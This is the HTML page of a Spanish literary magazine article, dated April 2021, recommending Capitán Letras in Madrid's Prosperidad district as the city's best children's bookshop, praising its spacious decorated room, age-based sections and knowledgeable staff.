						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-10950 single-format-standard mh-right-sb elementor-default elementor-kit-10267 elementor-page elementor-page-10950" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-10950" class="post-10950 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-editoriales">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">La mejor librería infantil de Madrid</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2021/04/">28 abril 2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" rel="category tag">Noticias Editoriales</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras-591x381.jpg" alt="Revista Literaria Galeradas. Tienda Capitán Letras" title="Librería infantil Capitán letras" />
</figure>
		<div data-elementor-type="wp-post" data-elementor-id="10950" class="elementor elementor-10950">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-08e949b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08e949b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e9be47" data-id="5e9be47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e18c29 elementor-widget elementor-widget-text-editor" data-id="1e18c29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img decoding="async" class="alignright size-medium wp-image-10952" src="https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras-300x225.jpg" alt="Revista Literaria Galeradas. Tienda Capitán Letras" width="300" height="225" srcset="https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras-300x225.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras-326x245.jpg 326w, https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2021/04/Librería-infantil-Capitán-letras.jpg 591w" sizes="(max-width: 300px) 100vw, 300px" />Capitán Letras, definitivamente, es mi elección como la mejor librería infantil de Madrid. Les quiero explicar por qué:</p><p>Ciertamente, resulta muy difícil decidirse por una u otra editorial infantil, todas encantadoras, con ese ambiente mágico que invita a volar a soñar o a qué sé yo. Debo confesar que, a pesar de mi edad, me fascinan las portadas llenas de dibujos infantiles, algunos apenas unos garabatos o unos simples colorines y recorrer las estanterías de una librería infantil bien decorada.  </p><p>Cuando yo era pequeño, y les aseguro que de esto hace bastante tiempo, las librerías infantiles como tales no existían; no eran mejores ni peores, simplemente constituían un apartado escaso y recoleto dentro de algunas librerías generales que, por otra parte, abundaban por todo Madrid. Incluso en la periferia abundaban las librerías, aunque allí el librero malviviera apenas de los canjes de las novelillas del Oeste de don Marcial Lafuente Estefanía.</p><p>El concepto de librería infantil como establecimiento independiente es novedoso. Cada una con su propia personalidad, suele tratarse de pequeñas librerías situadas en lugares no my concurridos. La personalidad de cada una de ellas se manifiesta en la decoración y en el ambiente infantil que ha sido capaz de crear el librero (generalmente librera).</p><p>¿Por qué Capitán Letras? Esta librería de Prosperidad, en Madrid, muy cerca de la calle López de Hoyos tiene un «nosequé» en el que todos coinciden. Se trata de una librería infantil distinta por sus dimensiones. Una enorme sala de madera muy acogedora que sorprende en este sector. La decoración está basada en dibujos infantiles e ingenios voladores que cuelgan del techo y que parecen haber escapado de un comic clásico de Tintín o Marvel. La ambientación musical invita a quedarse un buen rato y yo tengo todos los ratos que quiera.</p><p>Para facilitar la búsqueda de los libros, la librería está dividida por edades. Incluso, algunos cartelitos indican la edad a la que va dirigido este libro o esto otro juguete educativo. «Una pasada», que dirían los jóvenes de ahora. Porque, además de libros infantiles, la librería Capitán Letras cuenta con material didáctico, accesorios de manualidades y juguetes educativos.</p><p>A pesar de lo dicho, lo mejor de esta librería infantil es su personal. Porque, claro, no es lo mismo elegir un libro de adulto que uno infantil: en el segundo caso necesitaremos del consejo experto del librero (en este caso librera) para saber cuál es el que más se adecúa al desarrollo del infante en ese momento. Otra cosa es que sea el mismo niño el que elija la obra que estime, lo que no le resultará fácil después de ver tanta variedad, pero un buen asesoramiento a la hora de elegir el mejor libro infantil es necesario y en Capitán Letras saben mucho de libros infantiles.</p><p>Visitar Capitán Letras es una experiencia de la que ya disfrutan muchos ciudadanos de Prosperidad y, cada vez más, de todo Madrid. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/la-mejor-libreria-infantil-de-madrid/" data-a2a-title="La mejor librería infantil de Madrid"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-mejor-libreria-infantil-de-madrid%2F&amp;linkname=La%20mejor%20librer%C3%ADa%20infantil%20de%20Madrid" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fla-mejor-libreria-infantil-de-madrid%2F&amp;linkname=La%20mejor%20librer%C3%ADa%20infantil%20de%20Madrid" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/el-humor-en-la-literatura-ii/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2021/04/drama-2301579_1280-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Humor y literatura" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2021/04/drama-2301579_1280-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2021/04/drama-2301579_1280-320x245.png 320w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>El humor en la literatura II</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/las-cartas-que-no-obtuvieron-respuesta/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2021/04/Cartas-antiguas-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Cartas antiguas" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2021/04/Cartas-antiguas-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2021/04/Cartas-antiguas-591x438.jpg 591w, https://revistagaleradas.com/wp-content/uploads/2021/04/Cartas-antiguas-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Las cartas que no obtuvieron respuesta</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-mejor-libreria-infantil-de-madrid/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='10950' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/cebollas/" data-a2a-title="Cebollas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcebollas%2F&amp;linkname=Cebollas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcebollas%2F&amp;linkname=Cebollas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" data-a2a-title="El recuento de todos estos años"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-recuento-de-todos-estos-anos%2F&amp;linkname=El%20recuento%20de%20todos%20estos%20a%C3%B1os" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fel-recuento-de-todos-estos-anos%2F&amp;linkname=El%20recuento%20de%20todos%20estos%20a%C3%B1os" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/fantasmas/" data-a2a-title="Fantasmas"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffantasmas%2F&amp;linkname=Fantasmas" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ffantasmas%2F&amp;linkname=Fantasmas" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/supervivencia/" data-a2a-title="Supervivencia"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsupervivencia%2F&amp;linkname=Supervivencia" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fsupervivencia%2F&amp;linkname=Supervivencia" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
